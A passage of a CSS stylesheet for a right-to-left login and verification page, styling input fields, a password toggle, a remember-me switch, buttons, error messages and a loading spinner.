  direction: rtl;
  transition: border-color 0.2s, box-shadow 0.2s;
}

.input-wrap input::placeholder {
  color: #aaa;
}

.input-wrap input:focus {
  border-color: var(--green);
  box-shadow: 0 0 0 3px rgba(125, 193, 68, 0.15);
}

.input-wrap input.error {
  border-color: #e53935;
  box-shadow: 0 0 0 3px rgba(229, 57, 53, 0.12);
}

.input-wrap.password input {
  padding-left: 2.75rem;
}

.toggle-password {
  position: absolute;
  left: 0.85rem;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background: var(--green);
  border: none;
  cursor: pointer;
  flex-shrink: 0;
  padding: 0;
}

.toggle-password[aria-pressed="true"] {
  background: transparent;
  border: 2px solid var(--green);
}

.options {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.5rem;
  margin: 0.5rem 0 1.25rem;
  font-size: 0.82rem;
}

.remember {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--muted);
  cursor: pointer;
  user-select: none;
}

.remember input {
  position: absolute;
  opacity: 0;
  width: 0;
  height: 0;
}

.switch {
  width: 44px;
  height: 24px;
  background: #ddd;
  border-radius: 12px;
  position: relative;
  transition: background 0.2s;
  flex-shrink: 0;
}

.switch::after {
  content: "";
  position: absolute;
  top: 3px;
  right: 3px;
  width: 18px;
  height: 18px;
  background: #fff;
  border-radius: 50%;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  transition: transform 0.2s;
}

.remember input:checked + .switch {
  background: var(--green);
}

.remember input:checked + .switch::after {
  transform: translateX(-20px);
}

.forgot {
  color: var(--green);
  text-decoration: none;
  font-weight: 500;
  white-space: nowrap;
}

.forgot:hover {
  text-decoration: underline;
}

.btn-primary {
  width: 100%;
  padding: 1rem;
  margin-top: 0.5rem;
  font-family: inherit;
  font-size: 1.05rem;
  font-weight: 700;
  color: #fff;
  background: var(--green);
  border: none;
  border-radius: 12px;
  cursor: pointer;
  transition: background 0.2s, transform 0.1s;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  text-decoration: none;
}

.btn-primary:hover {
  background: var(--green-dark);
}

.btn-primary:active {
  transform: scale(0.98);
}

.btn-primary:disabled {
  opacity: 0.65;
  cursor: not-allowed;
  transform: none;
}

.footer {
  margin-top: auto;
  padding-top: 2rem;
  text-align: center;
  font-size: 0.9rem;
  color: var(--muted);
}

.footer a {
  color: var(--green);
  font-weight: 700;
  text-decoration: none;
}

.footer a:hover {
  text-decoration: underline;
}

.msg-error {
  color: #c62828;
  font-size: 0.9rem;
  font-weight: 600;
  text-align: center;
  margin-top: 0.75rem;
  min-height: 1.35em;
}

.spinner {
  width: 22px;
  height: 22px;
  border: 3px solid rgba(255, 255, 255, 0.35);
  border-top-color: #fff;
  border-radius: 50%;
  animation: spin 0.7s linear infinite;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

.verify-hint {
  text-align: center;
  color: var(--muted);
  font-size: 0.92rem;
  margin-bottom: 1.25rem;
  line-height: 1.6;
}

.verify-hint strong {
  color: var(--text);
  direction: ltr;
  display: inline-block;
}
</file>
